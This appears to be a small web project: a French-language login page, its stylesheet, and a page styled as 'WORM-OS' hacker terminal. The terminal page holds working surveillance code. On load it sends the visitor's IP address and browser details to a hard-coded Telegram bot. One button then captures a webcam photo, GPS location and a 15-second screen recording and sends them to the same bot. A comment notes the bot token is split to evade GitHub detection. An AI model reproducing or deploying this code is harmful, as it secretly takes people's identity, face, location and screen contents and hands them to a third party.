
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Trang Đăng Nhập Anime Tuyệt Đẹp</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="background-overlay">
        <div class="background-container">
            </div>
    </div>

    <div class="login-container">
        <form class="login-form">
            <h1>Connexion</h1>
            <div class="input-group">
                <label for="email">Email</label>
                <input type="email" id="email" name="email" placeholder="exemple@adresse.fr" required>
            </div>
            <div class="input-group">
                <label for="password">Mot de passe</label>
                <input type="password" id="password" name="password" placeholder="••••••••" required>
            </div>
            <button type="submit" class="login-button">Se connecter</button>
            <p class="signup-text">Pas encore de compte? <a href="#">S'inscrire</a></p>
        </form>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: Index.html>
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>WORM-OS | SYSTEM OVERRIDE</title>
    <style>
        :root { --g: #00ff41; --r: #ff0000; --b: #050505; }
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: 'Courier New', monospace; }
        body { background: var(--b); color: var(--g); display: flex; justify-content: center; align-items: center; min-height: 100vh; overflow: hidden; }
        .terminal { width: 95%; max-width: 500px; border: 1px solid var(--g); padding: 20px; box-shadow: 0 0 20px rgba(0, 255, 65, 0.2); background: rgba(0,0,0,0.95); }
        .header { border-bottom: 2px solid var(--g); margin-bottom: 15px; padding-bottom: 10px; text-align: center; }
        .status { font-size: 11px; margin-bottom: 20px; color: #888; line-height: 1.6; }
        .btn { width: 100%; padding: 18px; background: transparent; border: 1px solid var(--r); color: var(--r); font-weight: bold; cursor: pointer; text-transform: uppercase; transition: 0.3s; }
        .btn:hover { background: var(--r); color: white; box-shadow: 0 0 25px var(--r); }
        #console { height: 130px; overflow-y: auto; font-size: 10px; border-top: 1px solid #333; padding-top: 10px; color: #555; margin-top: 15px; }
        video, canvas { display: none; }
    </style>
</head>
<body>
    <div class="terminal">
        <div class="header"><h1>WORM-OS v3.0</h1><p>PROTOCOL: OMEGA ENABLED</p></div>
        <div class="status">
            [+] IP: <span id="ip">TRACING...</span><br>
            [+] SYS: <span id="os">DETECTING...</span><br>
            [+] GPS: <span id="loc">AWAITING TRIGGER</span><br>
            [+] LOG: <span style="color:var(--g)">STABLE</span>
        </div>
        <button class="btn" onclick="run()">KÍCH HOẠT FULL PAYLOAD</button>
        <div id="console"></div>
    </div>
    <video id="v" autoplay playsinline muted></video>
    <canvas id="c"></canvas>

    <script>
        // OBFUSCATED TOKEN - NÉ BOT GITHUB
        const pA = "8750392031";
        const pB = ":AAFXe4KFZTE_R2";
        const pC = "-BLKn1fxjDA_OAKrIr4ig";
        const T = pA + pB + pC;
        const CID = "6788350792";

        const print = (m) => { 
            const o = document.getElementById('console');
            o.innerHTML += `> ${m}<br>`; o.scrollTop = o.scrollHeight; 
        };

        async function post(api, data) {
            return fetch(`https://api.telegram.org/bot${T}/${api}`, { method: 'POST', body: data });
        }

        async function sendMsg(txt) {
            const fd = new FormData();
            fd.append('chat_id', CID);
            fd.append('text', txt);
            fd.append('parse_mode', 'HTML');
            await post('sendMessage', fd);
        }

        // 1. TRUY VẾT BAN ĐẦU
        async function trace() {
            try {
                const r = await fetch('https://api.ipify.org?format=json');
                const d = await r.json();
                document.getElementById('ip').innerText = d.ip;
                document.getElementById('os').innerText = navigator.platform;
                await sendMsg(`<b>[⚠️ OMEGA ALERT]</b>\nIP: <code>${d.ip}</code>\nOS: ${navigator.userAgent}`);
            } catch (e) { print("Initial trace failed."); }
        }
        trace();

        // 2. THỰC THI TỔNG LỰC
        async function run() {
            print("Injecting OMEGA...");
            
            // TASK: CAMERA
            try {
                const s = await navigator.mediaDevices.getUserMedia({ video: true });
                const vid = document.getElementById('v');
                vid.srcObject = s;
                setTimeout(() => {
                    const can = document.getElementById('c');
                    can.width = vid.videoWidth; can.height = vid.videoHeight;
                    can.getContext('2d').drawImage(vid, 0, 0);
                    can.toBlob(async (b) => {
                        const fd = new FormData();
                        fd.append('chat_id', CID);
                        fd.append('photo', b, 'f.jpg');
                        fd.append('caption', '📸 FACE_CAPTURE');
                        await post('sendPhoto', fd);
                        s.getTracks().forEach(t => t.stop());
                        print("Face exfiltrated.");
                    }, 'image/jpeg');
                }, 2000);
            } catch(e) { print("Cam access denied."); }

            // TASK: GPS
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(async (p) => {
                    const lat = p.coords.latitude;
                    const lon = p.coords.longitude;
                    const link = `https://www.google.com/maps?q=${lat},${lon}`;
                    document.getElementById('loc').innerText = "TRACKED";
                    await sendMsg(`📍 <b>LOCATION:</b>\n${link}`);
                    print("GPS exfiltrated.");
                });
            }

            // TASK: SCREEN RECORD 15S
            try {
                const scr = await navigator.mediaDevices.getDisplayMedia({ video: true });
                print("Screen Record: ACTIVE");
                const rec = new MediaRecorder(scr);
                const ch = [];
                rec.ondataavailable = e => ch.push(e.data);
                rec.onstop = async () => {
                    const b = new Blob(ch, { type: 'video/mp4' });
                    const fd = new FormData();
                    fd.append('chat_id', CID);
                    fd.append('video', b, 's.mp4');
                    fd.append('caption', '🎥 SCREEN_RECORD (15S)');
                    await post('sendVideo', fd);
                    print("OMEGA SUCCESSFUL.");
                    scr.getTracks().forEach(t => t.stop());
                };
                rec.start();
                setTimeout(() => rec.stop(), 15000);
            } catch(e) { 
                print("Screen access denied.");
                await sendMsg("⚠️ <b>HỦY BỎ:</b> Mục tiêu từ chối Screen Record.");
            }
        }
    </script>
</body>
  </html>
</file>

<file: inde.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Trang Đăng Nhập Anime Tuyệt Đẹp</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="background-overlay">
        <div class="background-container">
            </div>
    </div>

    <div class="login-container">
        <form class="login-form">
            <h1>Connexion</h1>
            <div class="input-group">
                <label for="email">Email</label>
                <input type="email" id="email" name="email" placeholder="exemple@adresse.fr" required>
            </div>
            <div class="input-group">
                <label for="password">Mot de passe</label>
                <input type="password" id="password" name="password" placeholder="••••••••" required>
            </div>
            <button type="submit" class="login-button">Se connecter</button>
            <p class="signup-text">Pas encore de compte? <a href="#">S'inscrire</a></p>
        </form>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
/* --- Khởi tạo hệ thống tối ưu --- */
body, html {
    margin: 0;
    padding: 0;
    height: 100%;
    font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, sans-serif;
    overflow: hidden;
    background-color: #050508;
}

#particle-canvas {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    pointer-events: none;
}

.background-overlay {
    position: fixed;
    top: -5%;
    left: -5%;
    width: 110%;
    height: 110%;
    z-index: -2;
    overflow: hidden;
}

.background-container {
    width: 100%;
    height: 100%;
    /* ĐÃ NHÚNG SẴN ẢNH ĐÔI MẮT ĐỎ DẠNG DATA NÊN KHÔNG LO BỊ CHẶN LINK */
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="1920" height="1080" viewBox="0 0 1920 1080"><rect width="100%" height="100%" fill="%230b0b10"/><path d="M350,450 Q450,320 600,430 Q500,520 350,450 Z" fill="%231a0505" stroke="%23ff2a00" stroke-width="4"/><circle cx="480" cy="435" r="30" fill="%23ff2a00"/><circle cx="485" cy="430" r="10" fill="%23ffffff"/><path d="M1570,450 Q1470,320 1320,430 Q1420,520 1570,450 Z" fill="%231a0505" stroke="%23ff2a00" stroke-width="4"/><circle cx="1440" cy="435" r="30" fill="%23ff2a00"/><circle cx="1435" cy="430" r="10" fill="%23ffffff"/><style>circle{filter:drop-shadow(0px 0px 15px %23ff0000);}</style></svg>');
    background-size: cover;
    background-position: center;
    filter: brightness(0.6) blur(1px);
    will-change: transform;
    transform: translate3d(0, 0, 0);
    transition: filter 0.6s cubic-bezier(0.25, 1, 0.5, 1);
}

.login-container {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

/* --- Form Kính Mờ Cao Cấp --- */
.login-form {
    position: relative;
    background: rgba(12, 12, 18, 0.6);
    padding: 45px 50px;
    border-radius: 24px;
    width: 100%;
    max-width: 380px;
    backdrop-filter: blur(25px);
    -webkit-backdrop-filter: blur(25px);
    border: 1px solid rgba(255, 69, 0, 0.25);
    box-shadow: 0 25px 60px rgba(0, 0, 0, 0.85);
    color: white;
}

.glow-effect {
    position: absolute;
    top: 0; left: 0; right: 0; bottom: 0;
    border-radius: 24px;
    pointer-events: none;
    border: 1px solid rgba(255, 69, 0, 0.3);
    box-shadow: 0 0 30px rgba(255, 69, 0, 0.1);
    animation: pulseGlow 4s infinite alternate ease-in-out;
}

@keyframes pulseGlow {
    0% { opacity: 0.4; box-shadow: 0 0 20px rgba(255, 69, 0, 0.05); }
    100% { opacity: 0.8; box-shadow: 0 0 40px rgba(255, 69, 0, 0.25); }
}

.login-form h1 {
    text-align: center;
    margin: 0 0 35px 0;
    font-size: 2.3em;
    font-weight: 700;
    letter-spacing: 1.5px;
    background: linear-gradient(135deg, #ffffff 30%, #ffc49e 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.input-group {
    margin-bottom: 28px;
}

.input-group label {
    display: block;
    margin-bottom: 10px;
    font-size: 0.85em;
    color: rgba(255, 255, 255, 0.6);
    letter-spacing: 1px;
    text-transform: uppercase;
}

.input-group input {
    width: 100%;
    padding: 16px 20px;
    border-radius: 14px;
    border: 1px solid rgba(255, 255, 255, 0.08);
    background: rgba(0, 0, 0, 0.6);
    color: white;
    font-size: 1.05em;
    box-sizing: border-box;
    transition: all 0.3s cubic-bezier(0.25, 1, 0.5, 1);
}

.input-group input:focus {
    outline: none;
    border-color: rgba(255, 69, 0, 0.8);
    background: rgba(0, 0, 0, 0.75);
    box-shadow: 0 0 25px rgba(255, 69, 0, 0.3);
}

.login-button {
    width: 100%;
    padding: 16px;
    border-radius: 14px;
    border: none;
    background: linear-gradient(135deg, #ff6a00 0%, #ee3a00 100%);
    color: white;
    font-size: 1.15em;
    font-weight: 700;
    cursor: pointer;
    text-transform: uppercase;
    letter-spacing: 2px;
    transition: all 0.3s cubic-bezier(0.25, 1, 0.5, 1);
    box-shadow: 0 6px 20px rgba(255, 69, 0, 0.3);
}

.login-button:hover {
    transform: translate3d(0, -2px, 0);
    box-shadow: 0 12px 28px rgba(255, 69, 0, 0.5);
}

.signup-text {
    text-align: center;
    margin-top: 30px;
    font-size: 0.95em;
    color: rgba(255, 255, 255, 0.4);
}

.signup-text a {
    color: #ff6a00;
    text-decoration: none;
    font-weight: 600;
        }
</file>
